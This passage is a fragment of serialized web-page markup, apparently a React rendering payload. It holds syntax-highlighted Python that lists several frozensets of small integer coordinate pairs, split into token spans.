number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," 